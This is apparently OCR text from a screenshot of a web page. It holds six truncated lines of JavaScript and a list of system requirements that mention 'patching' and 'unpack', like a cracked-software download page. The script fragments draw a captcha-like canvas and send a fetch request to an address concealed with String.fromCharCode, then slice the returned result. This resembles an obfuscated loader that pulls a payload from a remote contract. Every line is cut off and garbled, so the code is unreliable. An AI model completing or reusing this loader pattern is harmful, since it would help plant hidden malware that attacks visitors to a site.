
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack